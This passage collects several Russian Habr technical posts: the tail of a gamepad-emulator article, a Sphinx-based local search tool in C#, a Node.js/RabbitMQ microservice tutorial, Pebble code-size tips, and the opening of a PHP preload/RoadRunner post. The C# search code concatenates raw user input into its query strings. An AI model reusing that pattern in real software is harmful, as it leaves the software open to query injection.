pinMode (Data3, INPUT);
pinMode (Data4, INPUT);
pinMode (Data5, INPUT);
digitalWrite (Select, HIGH);
}
```
Это функция инициализации памяти эмулятора (вроде). И вот именно сюда я вставил все настройки выводов GPIO.[Вот тут дана распиновка разъёма DB-9](http://pinouts.ru/Game/genesiscontroller_pinout.shtml).
Тут надо сказать, что у геймпада имеется 6 информационных контактов (Data0...Data5), один управляющий (Seleсt), и питание.
Далее, нам эти же определения — define, нужно повторить ещё раз. Это можно сделать как и в **memory.h**, так и в **memory.c**. Я выбрал первый вариант. Нет смысла приводить листинг этого.
Вот мы и подбираемся к самому интересному — файлу **memory.c**. В нём имеются 2 функции с красноречивыми названиями:
```
static u32 read_pad_3btn(int i, u32 out_bits)
static u32 read_pad_6btn(int i, u32 out_bits)
```
Названия как бы ненавязчиво намекают на чтение состояния 3-х кнопочных и 6-и кнопочных геймпадов.
Тут надо пояснить, что любой 6-и кнопочный геймпад может работать как 3-х кнопочный. И львиная часть игр работает именно с таким режимом геймпада. В этом режиме, один раз в 16 миллисекунд меняется состояние выхода Select. Когда Select = 0, читаются значения кнопок — UP, DOWN, A, Start. Когда Select = 1 читается состояние кнопок — UP, DOWN, LEFT, RIGHT, B, C. Ниже пример работы этого режима.

Сразу приведу листинг этой функции с изменениями:
```
static u32 read_pad_3btn(int i, u32 out_bits)
{
u32 pad = ~PicoIn.padInt[i]; // Get inverse of pad MXYZ SACB RLDU
u32 value = 0;
if (i == 0 && (out_bits & 0x40)) // TH
{
digitalWrite (Select, HIGH);
delayMicroseconds (20);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data2) << 2; //read LEFT button
value ^= digitalRead(Data3) << 3; //read RIGHT button
value ^= digitalRead(Data4) << 4; //read B button
value ^= digitalRead(Data5) << 5; //read C button
}
if (i == 0 && !(out_bits & 0x40))
{
digitalWrite (Select, LOW);
delayMicroseconds (20);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data4) << 4; //read A button
value ^= digitalRead(Data5) << 5; //read Start button
}
if (i == 1 && (out_bits & 0x40))// TH
{
value = pad & 0x3f; // ?1CB RLDU
}
if (i == 1 && !(out_bits & 0x40))
{
value = ((pad & 0xc0) >> 2) | (pad & 3); // ?0SA 00DU
}
return value;
}
```
Здесь **i** — это номер геймпада, а выражение **if (out\_bits & 0x40) // TH** — как раз отвечает за состояние выхода Select. Стоит обратить внимание, что в эмуляторе состояние кнопок отдаётся в таком же виде, как и в приставке. Нажатая кнопка = 0.
Вот результат работы:
Продолжение в следующей серии, [Пип-Пип-Пип](https://habr.com/post/435094/)
|
https://habr.com/ru/post/423565/
| null |
ru
| null |
# О локальном поиске замолвите слово
В стародавние времена я работал айтишником в одной фирме и в какое-то время возникла задача поиска по локальному хранилищу документов. Искать желательно было не только по названию файла, но и по содержанию. Тогда ещё были популярны локальные поисковые механизмы типа архивариуса и даже от Яндекса был отдельностоящий поисковик. Но это были не корпоративные решения их нельзя было развернуть централизовано для совместного использования. Яндекс, честности ради начал делать [что-то похожее](https://webmaster.yandex.ru/blog/3162), но потом забросил.
Но у всех этих решений не было того, что мне нужно:
* Централизованная установка
* Поисковая выдача с учётом прав доступа
* Поиск по содержимому документа
* Морфология
И я решил сделать своё.
Раскрою по пунктам, что я имею в виде для избегания разности толкований и недопониманий.
Централизованная установка – клиент-серверное исполнение. У всех перечисленных выше решений одна фундаментальная проблема – каждый пользователь делает свой локальный поисковый индекс, что в случае больших объёмов хранилищ затягивает индексирование, растёт профиль пользователя на машине и вообще неудобно в случае прихода нового сотрудника или переезда на новую машину.
Поисковая выдача в учётом прав – тут всё просто – выдача должна соответствовать правам сотрудника на файловый ресурс. А то получится, что даже если у сотрудника нет прав на ресурс, но он может всё почитать из поискового кеша. Неудобненько получится, согласитесь? Поиск по содержимому документа – поиск по тексту документа, тут всё очевидно, как мне кажется и разночтений быть не может.
Морфология – ещё проще. Указали в запросе «нож» и получили, как «нож», так и «ножи», «ножевой» и «ножик». Желательно, чтобы это работало для русского и английского языков.
С постановкой задачи определились, можно переходить к реализации.
В качестве именно поисковой машины я выбрал систему Sphinx, а язык разработки интерфейса C# и .net и в итоге проект получил название Vidocq (Видок) по имени французского сыщика. Ну типа найдёт всё и вот это вот всё.
Архитектурно приложение выглядит следующим образом:
Поисковый робот рекурсивно обходит файловый ресурс и обрабатывает файлы по заданному списку расширений. Обработка заключается в получении содержимого файла, сжатию текста – из текста убираются кавычки, запятые, лишние пробелы и прочее, дальше содержимое помещается в базу (MS SQL), делается отметка о дате помещения и робот идёт дальше.
Индексатор Сфинса работает уже непосредственно с полученной базой, формируя свой индекс и возвращая в качестве ответа указатель на найденный файл и сниппет найденного фрагмента текста.
На C# была разработана форма, которая общалась со Сфинксом через MySQL-коннектор. Сфинкс отдаёт массив файлов в соответствии с запросом, дальше массив фильтруется на право доступа того пользователя, который осуществляет поиск, выдача форматируется и показывается пользователю.
О файле нам понадобится хранить следующую информацию:
* Id файла
* Имя файла
* Путь к файлу
* Содержимое файла
* Расширение
* Дата добавления в базу
Это всё делается одной таблицей и в неё всё будет складывать поисковый робот. Дата добавления необходима для того, чтобы когда робот в следующий обход сравнивал дату изменения файла с датой помещения в базу и если даты различаются, то обновить информацию о файле.
Дальше настраивать саму поисковую машину. Я не буду описывать весь конфиг, он будет доступен в архиве проекта, но освещу лишь основные моменты.
Основной запрос, формирующий базу
source documents: documents\_base
```
{
sql_query = \
select \
DocumentId as 'Id', \
DocumentPath as 'Path', \
DocumentTitle as 'Title', \
DocumentExtention as 'Extension', \
DocumentContent as 'Content' \
from \
VidocqDocs
}
```
Настройка морфологии через лемматайзер.
```
index documents
{
source = documents
path = D:/work/VidocqSearcher/Sphinx/data/index
morphology = lemmatize_ru_all, lemmatize_en_all
}
```
После этого на базу можно натравливать индексатор и проверять работу.
```
d:\work\VidocqSearcher\Sphinx\bin\indexer.exe documents --config D:\work\VidocqSearcher\Sphinx\bin\main.conf –rotate
```
Тут путь к индексатору дальше имя индекса в который поместить обработанное, путь к конфигу и Флаг –rotate означает, что индексация будет выполняться наживую, т.е. при работающей службе поиска. После завершения индексации индекс будет заменен на обновлённый.
Проверяем работу в консоли. В качестве интерфейса можно использовать клиента MySQL, взятого, например, из комплекта веб-сервера.
```
mysql -h 127.0.0.1 -P 9306
```
после этого запрос select id from documets; должен вернуть список проиндексированных документов, если, конечно, вы перед этим запустили саму службу Sphinx и всё сделали правильно.
Хорошо, консоль это прекрасно, но мы же не будем заставлять пользователей вбивать руками команды, верно?
Я набросал вот такую вот форму
И вот с результатами поиска

При щелчке по конкретному результату открывается документ.
Как реализовано.
```
using MySql.Data.MySqlClient;
string connectionString = "Server=127.0.0.1;Port=9306";
var query = "select id, title, extension, path, snippet(content, '" + textBoxSearch.Text.Trim() + "', 'query_mode=1') as snippet from documents " +
"where ";
if (checkBoxTitle.IsChecked == true && checkBoxContent.IsChecked == true)
{
query += "match ('@(title,content)" + textBoxSearch.Text.Trim() + "')";
}
if (checkBoxTitle.IsChecked == false && checkBoxContent.IsChecked == true)
{
query += "match ('@content" + textBoxSearch.Text.Trim() + "')";
}
if (checkBoxTitle.IsChecked == true && checkBoxContent.IsChecked == false)
{
query += "match ('@title" + textBoxSearch.Text.Trim() + "')";
}
if (checkBoxWord.IsChecked == true && checkBoxText.IsChecked == true)
{
query += "and extension in ('.docx', '.doc', '.txt');";
}
if (checkBoxWord.IsChecked == true && checkBoxText.IsChecked == false)
{
query += "and extension in ('.docx', '.doc');";
}
if (checkBoxWord.IsChecked == false && checkBoxText.IsChecked == true)
{
query += "and extension in ('.txt');";
}
```
Да, тут быдлокод, но это MVP.
Собственно, тут формируется запрос к Сфинксу в зависимости от выставленных чексбоксов. Чекбоксы указывают на тип файлов в которых искать и область поиска.
Дальше запрос уходит в Сфинкса, а потом разбирается полученный результат.
```
using (var command = new MySqlCommand(query, connection))
{
connection.Open();
using (var reader = command.ExecuteReader())
{
while (reader.Read())
{
var id = reader.GetUInt16("id");
var title = reader.GetString("title");
var path = reader.GetString("path");
var extension = reader.GetString("extension");
var snippet = reader.GetString("snippet");
bool isFileExist = File.Exists(path);
if (isFileExist == true)
{
System.Windows.Controls.RichTextBox textBlock = new RichTextBox();
textBlock.IsReadOnly = true;
string xName = "id" + id.ToString();
textBlock.Name = xName;
textBlock.Tag = path;
textBlock.GotFocus += new System.Windows.RoutedEventHandler(ShowClickHello);
snippet = System.Text.RegularExpressions.Regex.Replace(snippet, "<.*?>", String.Empty);
Paragraph paragraph = new Paragraph();
paragraph.Inlines.Add(new Bold(new Run(path + "\r\n")));
paragraph.Inlines.Add(new Run(snippet));
textBlock.Document = new FlowDocument(paragraph);
StackPanelResult.Children.Add(textBlock);
}
else
{
counteraccess--;
}
}
}
}
```
На этом же этапе формируется выдача. Каждый элемент выдачи – richtextbox с событием открытия документа на клик. Элементы помещаются на StackPanel и перед этим идёт проверка доступности файла пользователю. Таким образом, в выдачу не попадёт файл, недоступный пользователю.
Преимущества такого решения:
* Индексация происходит централизованно
* Чёткая выдача с учётом прав доступа
* Настраиваемый поиск по типам документов
Разумеется, для полноценной работы такого решения в компании должно быть соответствующим образом организован файловый архив. В идеале должны быть настроены перемещаемые профиля пользователей и прочее. И да, я знаю про наличие SharePoint, Windows Search и скорее всего ещё нескольких решений. Дальше можно бесконечно долго дискутировать о выборе платформы разработки, поисковой машине Sphinx, Manticore или Elastic и так далее. Но мне было интересно решить задачу тем инструментарием в котором я немного разбираюсь. Сейчас оно работает в режиме MVP, но я развиваю его.
Но в любом случае я готов выслушать ваши предложения о том, какие моменты можно или улучшить или переделать на корню.
|
https://habr.com/ru/post/516272/
| null |
ru
| null |
# Пишем первый микросервис на Node.js с общением через RabbitMQ
Со временем, каждый проект растет и реализовывать новый функционал в существующий монолит становится все сложнее, дольше и дороже для бизнеса.
Один из вариантов решения данной проблемы — использование микросервисной архитектуры. Для новичков или для тех, кто впервые сталкиваются с данной архитектурой, может быть сложно понять, с чего начать, что нужно делать, а что делать не стоит.
В этой статье будет написан простейший микросервис на Nodejs & RabbitMQ, а также показан процесс миграции монолита на микросервисы.
Что есть в микросервисной архитектуре?
======================================
1. Gateway. Главный сервер, который принимает запросы и перенаправляет их нужному микросервису. Чаще всего, в gateway нет никакой бизнес-логики.
2. Microservice. Сам микросервис, который обрабатывают запросы пользователей с четко заданной бизнес-логикой.
3. Транспорт. Это та часть, через которую будут общаться Gateway & Microservice. В качестве транспорта могут выступать HTTP, gRPC, RabbitMQ и т.д.
Почему именно RabbitMQ?
=======================
Разумеется, можно не использовать RabbitMQ, есть другие варианты общения между микросервисами. Самый простой — HTTP, есть gRPC от Google.
Я использую RabbitMQ, поскольку считаю его достаточно простым для старта написания микросервисов, надежным и удобным в том плане, что отправляя сообщение в очередь, можно быть уверенным в том, что сообщение дойдет до микросервиса (даже если он выключен в данный момент, а потом включился). Благодаря этим преимуществам можно писать надежные микросервисы и использовать бесшовный деплой.
Начало
------
Для начала реализуем простой gateway, который будет принимать запросы по HTTP, слушая определенный порт.
Разворачиваем RabbitMQ (через него наши микросервисы и gateway будут общаться):
```
$ docker run -d -p 5672:5672 rabbitmq
```
Инициализируем проект и устанавливаем NPM-пакет [micromq](https://github.com/bifot/micromq):
```
$ npm init -y
$ npm i micromq -S
```
### Пишем gateway
```
// импортируем класс Gateway из раннее установленного пакета micromq
const Gateway = require('micromq/gateway');
// создаем экземпляр класса Gateway
const app = new Gateway({
// названия микросервисов, к которым мы будем обращаться
microservices: ['users'],
// настройки rabbitmq
rabbit: {
// ссылка для подключения к rabbitmq (default: amqp://guest:guest@localhost:5672)
url: process.env.RABBIT_URL,
},
});
// создаем два эндпоинта /friends & /status на метод GET
app.get(['/friends', '/status'], async (req, res) => {
// делегируем запрос в микросервис users
await res.delegate('users');
});
// начинаем слушать порт
app.listen(process.env.PORT);
```
**Как это будет работать:**
1. Запускается сервер, он начинает слушать порт и получать запросы
2. Пользователь отправляет запрос на <https://mysite.com/friends>
3. Gateway, согласно логике, которую мы описали, делегирует запрос:
3.1 Идет отправка сообщения (параметры запроса, заголовки, информация о коннекте и др.) в очередь RabbitMQ
3.2. Микросервис слушает эту очередь, обрабатывает новый запрос
3.3. Микросервис отправляет ответ в очередь
3.4. Gateway слушает очередь ответов, получает ответ от микросервиса
3.5. Gateway отправляет ответ клиенту
4. Пользователь получает ответ
### Пишем микросервис
```
// импортируем класс MicroService из раннее установленного пакета micromq
const MicroMQ = require('micromq');
// создаем экземпляр класса MicroService
const app = new MicroMQ({
// название микросервиса (оно должно быть таким же, как указано в Gateway)
name: 'users',
// настройки rabbitmq
rabbit: {
// ссылка для подключения к rabbitmq (default: amqp://guest:guest@localhost:5672)
url: process.env.RABBIT_URL,
},
});
// создаем эндпоинт /friends для метода GET
app.get('/friends', (req, res) => {
// отправляем json ответ
res.json([
{
id: 1,
name: 'Mikhail Semin',
},
{
id: 2,
name: 'Ivan Ivanov',
},
]);
});
// создаем эндпоинт /status для метода GET
app.get('/status', (req, res) => {
// отправляем json ответ
res.json({
text: 'Thinking...',
});
});
// начинаем слушать очередь запросов
app.start();
```
**Как это будет работать:**
1. Микросервис запускается, начинает слушать очередь запросов, в которую будет писать Gateway
2. Микросервис получает запрос, обрабатывает его, прогоняя через все имеющиеся middlewares
3. Микросервис отправляет ответ в Gateway
3.1. Идет отправка сообщения (заголовки, HTTP-код тело ответа) в очередь RabbitMQ
3.2. Gateway слушает эту очередь, получает сообщение, находит клиента, которому нужно отправить ответ
3.3 Gateway отправляет ответ клиенту
Миграция монолита на микросервисную архитектуру
-----------------------------------------------
Предположим, что у нас уже есть приложение на express, и мы хотим начать его переносить на микросервисы.
Оно выглядит следующим образом:
```
const express = require('express');
const app = express();
app.get('/balance', (req, res) => {
res.json({
amount: 500,
});
});
app.get('/friends', (req, res) => {
res.json([
{
id: 1,
name: 'Mikhail Semin',
},
{
id: 2,
name: 'Ivan Ivanov',
},
]);
});
app.get('/status', (req, res) => {
res.json({
text: 'Thinking...',
});
});
app.listen(process.env.PORT);
```
Мы хотим вынести из него 2 эндпоинта: /friends и /status. Что нам для этого нужно сделать?
1. Вынести бизнес-логику в микросервис
2. Реализовать делегирование запросов на эти два эндпоинта в микросервис
3. Получать ответ из микросервиса
4. Отправлять ответ клиенту
В примере выше, когда мы создавали микросервис users, мы реализовали два метода /friends и /status, который делают то же самое, что делает наш монолит.
Для того, чтобы проксировать запросы в микросервис из gateway, мы воспользуемся тем же пакетом, подключив middleware в наше express приложение:
```
const express = require('express');
// импортируем класс Gateway из раннее установленного пакета micromq
const Gateway = require('micromq/gateway');
const app = express();
// создаем экземпляр класса Gateway
const gateway = new Gateway({
// название микросервиса (оно должно быть таким же, как указано в Gateway)
microservices: ['users'],
// настройки rabbitmq
rabbit: {
// ссылка для подключения к rabbitmq (default: amqp://guest:guest@localhost:5672)
url: process.env.RABBIT_URL,
},
});
// подключаем middleware в монолит, который позволит нам делегировать запросы
app.use(gateway.middleware());
// не трогаем этот эндпоинт, потому что мы не планируем переносить его в микросервис
app.get('/balance', (req, res) => {
res.json({
amount: 500,
});
});
// создаем два эндпоинта /friends & /status на метод GET
app.get(['/friends', '/status'], async (req, res) => {
// делегируем запрос в микросервис users
// метод res.delegate появился благодаря middleware, которую мы подключили выше
await res.delegate('users');
});
// слушаем порт
app.listen(process.env.PORT);
```
Это работает так же, как в примере выше, где мы писали чистый Gateway. В этом примере разница лишь в том, что запросы принимает не Gateway, а монолит, написанный на express.
Что дальше
----------
1. RPC (удаленный вызов действия) из микросервиса в монолит/gateway (например, для авторизации)
2. Общаться между микросервисами через очереди RabbitMQ для получения дополнительной информации, ибо у каждого микросервиса своя база данных
Это я уже рассказал в статье [«Учимся общаться между микросервисами на Node.js через RabbitMQ»](https://habr.com/ru/post/447250/).
* [Ссылка на исходный код библиотеки](https://github.com/bifot/micromq)
* [Ссылка на пакет в NPM-registry](https://www.npmjs.com/package/micromq)
* [Примеры кода, приведенные в статье](https://github.com/bifot/micromq/tree/master/examples)
|
https://habr.com/ru/post/447074/
| null |
ru
| null |
# Оптимизация кода под Pebble

На Хабре уже было [несколько статей](http://habrahabr.ru/post/202164/) об общих принципах написания кода под Pebble. Для программирования используется язык C, а сам процесс разработки происходит в браузере, при этом компиляция происходит на удаленных серверах, и изменить ее параметры нет возможности, разве что установить Ubuntu и инсталлировать необходимые инструменты для офлайн-компиляции. Но даже такой ход не избавит основного ограничения – на устройстве доступно только 24 Кб оперативной памяти, которая используется и для скомпилированного кода, то есть действительно динамической памяти остается 5-10 Кб. И если для простых программ, которые используются как тонкие клиенты или дополнительные датчики для телефона, этого с головой достаточно, то для написания самодостаточной более или менее сложной игры, которой не нужен смартфон, этого откровенно мало. Вот здесь и понадобится оптимизация кода под размер.
Свои шишки я уже набила, и поэтому предлагаю поучиться на моих ошибках, которые я объединила в 16 советов. Некоторые из них могут показаться капитанскими, от некоторых избавит хороший компилятор с правильными флагами компиляции, но, надеюсь, некоторые из них кому-нибудь да и будут полезными.
**О мотивации**У многих хабровчан лет 10 назад были телефоны Siemens, и, наверное, многие играли в игру Stack Attack, которая часто была предустановленой. Процессор с частотой 26МГц у владельца современного смартфона вызывает усмешку. Но, несмотря на очень слабое по нынешним меркам железо, эти древние черно-белые телефоны поддерживали Java-игры, которой и является Stack Attack 2 Pro.
Вспомнила об этой игре я тогда, когда у меня появился pebble. Его железо на порядок мощнее тех старых телефонов, но экран почти такой же. После простых тестов оказалось, что этот экран вполне может показывать 60 кадров на секунду. Более-менее сложные игры в pebble appstore можно пересчитать на пальцах, поэтому решено было писать Stack Attack на pebble.
Поиск скриншотов, из которых можно было бы получить нормальные ресурсы для игры, ничего не дал. Поэтому я нашла эмулятор Siemens C55 на старом-престаром [сайте](http://www.siemens-club.ru/soft-emul.php), и саму [игру](https://drive.google.com/file/d/0B5b4GRfghL57WXR2Z2JRWDcxLWc/view?usp=sharing). Таким образом удалось вспомнить, как же выглядела игра. А после ковыряния в jar-архиве удалось относительно просто выудить картинки и тексты.
Для тех, кто не хочет устанавливать всякие непонятные эмуляторы (которые, как ни странно, даже на Windows 8 с горем пополам запускаются), я записала ностальгические видео:
1. Первый, и самый очевидный способ – используйте inline везде, где есть такая возможность. Если функция вызывается ровно 1 раз, то это позволит сэкономить 12 байт. Но если функция не является тривиальной, то можно и сильно залететь, поэтому будьте осторожны. Также минусом этого способа является то, что в большинстве случаев придется писать код в .h-файле.
2. Как бы банально это не звучало, пишите меньше кода, пока это не мешает его нормально читать. В общем случае, меньше кода – меньше бинарный файл.
3. Перенесите тексты в файлы ресурсов. Программа для pebble может содержать около 70 Кб ресурсов, чего вполне достаточно, если она не показывает новую картинку ежеминутно.
Обычно все тексты не отображаются сразу, поэтому использование динамической памяти вместо статической позволит сэкономить место. Недостатком является то, что придется писать лишний код, который подгружает и выгружает ресурсы по их идентификаторам. Также может показаться, что читабельность кода от этого пострадает, впрочем, это не всегда так. В качестве примера приведу код из своей игры (вверху) и аналогичный участок кода с тестового проекта (снизу):
```
static void cranes_menu_draw_row_callback(GContext* ctx, const Layer *cell_layer, MenuIndex *cell_index, void *data)
{
int const index = cell_index->row;
menu_cell_basic_draw( ctx, cell_layer, texts[ index * 2 ], texts[ index * 2 + 1 ], NULL );
}
static void menu_draw_row_callback(GContext* ctx, const Layer *cell_layer, MenuIndex *cell_index, void *data) {
switch (cell_index->row) {
case 0:
menu_cell_basic_draw(ctx, cell_layer, "Basic Item", "With a subtitle", NULL);
break;
case 1:
menu_cell_basic_draw(ctx, cell_layer, "Icon Item", "Select to cycle", NULL);
break;
}
}
```
4. Вместо освобождения каждого из ресурсов отдельно, используйте массивы ресурсов и освобождайте их в цикле. При трех и более ресурсах такой подход позволяет экономить память.
Пример:
```
for ( int i=0; i<7; ++i ) {
gbitmap_destroy( s_person_images[i] );
}
```
Лучше, чем:
```
gbitmap_destroy( s_person1_image );
...
gbitmap_destroy( s_person7_image );
```
5. Избегайте лишних переменных там, где это представляется целесообразным. Например, код
```
for (int i=0; i<9; ++i)
{
for (int k=0; k<3; ++k)
{
btexts[i/3][i%3][k] = master[count];
count++;
}
}
```
занимает на 20 байт меньше, чем
```
for (int i=0; i<3; i++)
{
for (int j=0; j<3; j++)
{
for (int k=0; k<3; k++)
{
btexts[i][j][k] = master[count];
count++;
}
}
}
```
6. Если код уже невозможно прочитать, пишите наиболее оптимально. Например, вот часть кода из проекта tertiary\_text:
```
size /= 3;
if (b == TOP)
end -= 2*size;
else if (b == MID)
{
top += size;
end -= size;
}
else if (b == BOT)
top += 2*size;
```
Этот код делает то же, что и
```
size /= 3;
top += b*size;
end -= (2-b)*size;
```
Верхний и нижний код отличаются по размеру в несколько раз, и, по-моему, читабельность у них одинаково низкая.
7. Используйте enum для того, чтобы перенести последовательные вызовы в цикл. Более того, за счет процессорной магии такой код может работать даже чуть быстрее.
```
unsigned char RESOURCE_ID_BOXES[11] = { RESOURCE_ID_BOX1, RESOURCE_ID_BOX2, RESOURCE_ID_BOX3, RESOURCE_ID_BOX4, RESOURCE_ID_BOX5,
RESOURCE_ID_BOX6, RESOURCE_ID_BOX7, RESOURCE_ID_BOX8, RESOURCE_ID_BOX9, RESOURCE_ID_BOX10,
RESOURCE_ID_BOX11 };
for (int i=0; i<11; ++i) {
s_boxes_bitmap[i] = gbitmap_create_with_resource( RESOURCE_ID_BOXES[i] );
}
```
Вместо:
```
s_boxes_bitmap[0] = gbitmap_create_with_resource( RESOURCE_ID_BOX1 );
...
s_boxes_bitmap[10] = gbitmap_create_with_resource( RESOURCE_ID_BOX11 );
```
8. Когда я впервые после долгих лет увидела эту картинку:

Я подумала: вот умели же раньше делать! Вот здесь, если присмотреться, фон циклический, вот здесь циклически, и здесь… Экономили память, как могли! [Вот](http://habrahabr.ru/post/229187/) еще статья о том, как экономили память на одинаковых облаках и кустах.
На самом деле, когда я распаковала ресурсы, то увидела, что весь фон сделан одной картинкой. Сначала я сделала так же – и сразу потеряла около 2Кб оперативной памяти там, где можно было бы обойтись вчетверо меньшим объемом.
Итак, сам совет: используйте изображения как можно меньшего размера, ибо каждое из них «висит» в оперативной памяти. Прорисуйте программно все, что только можно, к счастью, процессорной мощности хватает на 60 кадров в секунду.
**Читерство с использованием 60 кадров в секунду**За счет того, что рисовать можно до 60 кадров в секунду, есть возможность отображать вместе с черным и белым еще и «серый» цвет. Я быстренько написала [тестовую программу](https://apps.getpebble.com/applications/5468f5f4ecee199897000011) ([github](https://github.com/svitlanatsymbaliuk/Gradient)), которая это демонстрирует, впрочем, реального использования этой возможности я не видела. В первой попавшейся программе, которая демонстрирует изображение с камеры на pebble, этого не было.
Я разделила фон на части, которые циклически повторяются. Pebble автоматически повторяет изображение, если прямоугольник, в котором оно должно отображаться, больше, чем само изображение, и это сто́ит использовать. Но если переборщить и рисовать изображение размером 1x1 на весь экран, fps будет очень низким. Для таких целей лучше использовать графические примитивы – линии, прямоугольники.
9. Делайте ресурсы такими, чтобы их можно было использовать «из коробки», то есть без написания дополнительного кода.
В игре персонаж может ходить налево и направо, изображения при этом симметричные. Сначала я думала сэкономить место, и написала код, который отображает изображения зеркально. Но после того, как памяти перестало хватать, от этого кода пришлось отказаться.
10. Избегайте «долгоживущих» ресурсов там, где это не оправдано. Если после выбора режима игры меню больше не будет использоваться, уничтожайте его сразу перед игрой. Если будет использоваться – запомните его состояние и воспроизведите тогда, когда это будет необходимо. Если картинка отображается только при старте, удаляйте ее сразу после показа.
11. Используйте static-методы и static-переменные, используйте const везде, где переменную не предвидится менять.
```
static const char caps[] = "ABCDEFGHIJKLM NOPQRSTUVWXYZ";
```
лучше, чем просто
```
char caps[] = "ABCDEFGHIJKLM NOPQRSTUVWXYZ";
```
12. Используйте один и тот же callback там, где это возможно. Например, если в двух меню menu\_draw\_header\_callback пустой, нет смысла писать его дважды.
```
static void menu_draw_header_callback(GContext* ctx, const Layer *cell_layer, uint16_t section_index, void *data)
{
}
menu_layer_set_callbacks(menu_layer, NULL, (MenuLayerCallbacks) {
.get_num_rows = menu_get_num_rows_callback,
.draw_header = menu_draw_header_callback,
.draw_row = menu_draw_row_callback,
.select_click = select_callback,
});
```
13. Используйте user\_data тех объектов, которые его имеют. Память уже выделена, почему бы не использовать ее в своих целях?
14. Используйте int как основной тип, даже если следует пересчитать от 0 до 5. Думаю, выигрыш связан с тем, что компилятор вставляет дополнительный код, если используются меньшие типы.
15. Старайтесь повторно использовать код максимальное количество раз.
Этот совет похож на совет №12, но более общий. Не используйте метод копипаста с изменением нескольких строк кода после этого, вместо этого используйте флаг, который бы передавался в функцию.
16. Последний совет опаснее всех предыдущих. Сразу предупрежу, что я им не пользовалась, и никому пользоваться не рекомендую. Впрочем, бывают ситуации, когда другого выхода нет. Для того, чтобы его случайно не прочли дети за вашей спиной, прячу совет под спойлер.
**Если вам уже есть 18**Не освобождает ресурсы. Иногда это может не иметь последствий, например, если ресурсы уничтожаются только при завершении программы. Но потенциально это приведет к нестабильной работе и вылетов, которые очень сложно отследить. Pebble выводит в логи количество занятой памяти после завершения программы. Желаю вам, чтобы там всегда было 0b.
**Спойлер про 24 байти**Если программа использует rand(), то после выхода может оставаться 24 неосвобожденных байта. Этому багу уже около года. Для себя я решила эту проблему следующим кодом:
```
int _rand(void) /* RAND_MAX assumed to be 32767. */
{
static unsigned long next = 1;
next = next * 1103515245 + 12345;
return next >> 16;
}
```
### Результат
Игра [доступна](https://apps.getpebble.com/applications/5469057015309c6c9600000e) в pebble appstore, код доступен на [github](https://github.com/svitlanatsymbaliuk/Stack-Attack-for-Pebble).
Вот видео того, что получилось:
|
https://habr.com/ru/post/241555/
| null |
ru
| null |
# Пробуем preload (PHP 7.4) и RoadRunner

Привет, Хабр!
Мы часто пишем и говорим о производительности PHP: [как мы ей занимаемся](https://habr.com/ru/company/badoo/blog/430722/) в целом, [как мы сэкономили](https://habr.com/ru/company/badoo/blog/279047/) 1 млн долларов при переходе на PHP 7.0, а также [переводим](https://habr.com/ru/company/badoo/blog/434272/) разные материалы на эту тему. Это вызвано тем, что аудитория наших продуктов растёт, а масштабирование PHP-бэкенда при помощи железа сопряжено со значительными затратами — у нас 600 серверов с PHP-FPM. Поэтому инвестирование времени в оптимизацию для нас выгодно.
Прежде мы говорили в основном об обычных и уже устоявшихся способах работы с производительностью. Но сообщество PHP не дремлет! В PHP 8 появится JIT, в PHP 7.4 — preload, а за пределами core-разработки PHP развиваются фреймворки, подразумевающие работу PHP как демона. Пора поэкспериментировать с чем-то новым и посмотреть, что это может нам дать.
Так как до релиза PHP 8 ещё далеко, а асинхронные фреймворки плохо подходят для наших задач (почему — расскажу ниже), сегодня остановимся на preload, который появится в PHP 7.4, и фреймворке для демонизации PHP — RoadRunner.
Это текстовая версия моего доклада с [Badoo PHP Meetup #3](https://habr.com/ru/company/badoo/blog/464775/). Видео всех выступлений мы [собрали в этом посте](https://habr.com/ru/company/badoo/blog/469193/).
PHP-FPM, Apache mod\_php и подобные способы запуска PHP-скриптов и обработки запросов (на которых работает подавляющее большинство сайтов и сервисов; для простоты я буду называть их «классическим» PHP) работают по принципам [shared-nothing](https://en.wikipedia.org/wiki/Shared-nothing_architecture) в широком смысле этого термина:
* состояние не шарится между воркерами PHP;
* состояние не шарится между различными запросами.
Рассмотрим это на примере простейшего скрипта:
```
// инициализация
$app = \App::init();
$storage = $app->getCitiesStorage();
// полезная работа
$name = $storage->getById($_COOKIE['city_id']);
echo "Ваш город: {$name}";
```
Для каждого запроса скрипт выполняется с первой до последней строчки: несмотря на то, что инициализация, скорее всего, не будет отличаться от запроса к запросу и её потенциально можно выполнить единожды (сэкономив ресурсы), всё равно её придётся повторять для каждого запроса. Мы не можем просто взять и сохранить переменные (например, `$app`) между запросами из-за особенностей того, как работает «классический» PHP.
Как это могло бы выглядеть, если бы мы вышли за рамки «классического» PHP? Например, наш скрипт мог бы запускаться вне зависимости от запроса, производить инициализацию и иметь внутри себя цикл выполнения запросов, уже внутри которого он ждал бы следующий, обрабатывал его и повторял цикл, не очищая окружение (дальше я буду называть это решение «PHP как демон»).
```
// инициализация
$app = \App::init();
$storage = $app->getCitiesStorage();
$cities = $storage->getAll();
// цикл обработки запросов
while ($req = getNextRequest()) {
$name = $cities[$req->getCookie('city_id')];
echo "Ваш город: {$name}";
}
```
Мы смогли не только избавиться от повторяющейся для каждого запроса инициализации, но и сохранить список городов единожды в переменную `$cities` и использовать её из различных запросов, не обращаясь никуда кроме памяти (это самый быстрый способ получить какие-либо данные).
Производительность такого решения потенциально значительно выше, чем у «классического» PHP. Но обычно увеличение производительности не даётся бесплатно — за него приходится платить какую-то цену. Давайте разберёмся, что это может быть в нашем случае.
Для этого давайте немного усложним наш скрипт и вместо вывода переменной `$name` будем заполнять массив:
```
- $name = $cities[$req->getCookie('city_id')];
+ $names[] = $cities[$req->getCookie('city_id')];
```
В случае «классического» PHP никаких проблем не возникнет — в конце исполнения запроса переменная `$name` уничтожится и каждый следующий запрос будет работать так, как ожидается. В случае же запуска PHP как демона каждый запрос будет добавлять в эту переменную очередной город, что приведёт к бесконтрольному росту массива, пока на машине не закончится память.
Вообще может не только закончиться память — могут произойти какие-то другие ошибки, которые приведут к смерти процесса. С такими проблемами «классический» PHP справляется автоматически. В случае же запуска PHP как демона нам нужно как-то следить за этим демоном, перезапускать его, если он упал.
Такого типа ошибки неприятны, но для них существуют эффективные решения. Куда хуже, если из-за ошибки скрипт не упадёт, а непредсказуемо изменит значения каких-то переменных (например, очистит массив `$cities`). В таком случае все последующие запросы будут работать с некорректными данными.
